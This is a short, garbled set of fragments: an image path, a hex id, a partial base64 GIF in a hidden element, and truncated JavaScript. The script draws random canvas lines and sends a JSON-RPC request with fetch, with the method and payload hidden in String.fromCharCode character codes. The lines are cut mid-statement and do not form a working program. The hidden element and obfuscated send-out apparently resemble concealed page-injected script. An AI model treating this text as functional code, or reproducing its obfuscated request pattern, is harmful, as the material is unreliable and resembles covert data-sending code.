
711b1c2c99c930cf918f11
0
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
nvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i